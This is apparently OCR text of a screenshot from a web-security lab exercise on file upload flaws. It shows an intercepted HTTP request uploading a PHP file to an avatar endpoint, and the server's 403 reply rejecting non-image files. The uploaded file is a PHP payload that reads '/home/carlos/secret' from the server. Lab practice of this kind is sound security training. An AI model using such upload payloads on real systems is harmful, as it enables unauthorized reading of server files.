 Request
Pretty Raw Hex
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a81000b03608688c0934748007b0025.web-security-academy.net
3 Cookie: session=JxnoJNcqtKdO94iqit32bpag3Of10lYm
4 Content-Length: 509
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAcPAM9nkYj952BQD
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
9 Connection: close
10
11 ------WebKitFormBoundaryAcPAM9nkYj952BQD
12 Content-Disposition: form-data; name="avatar"; filename="
file_upload_test.php"
13 Content-Type: application/octet-stream
14
15 <?php echo file_get_contents('/home/carlos/secret'); ?>
16
Search...
0 matches
Ready
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Date: Thu, 23 Jun 2022 14:06:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search...
0 matches
346 bytes | 219 millis
INSPECTOR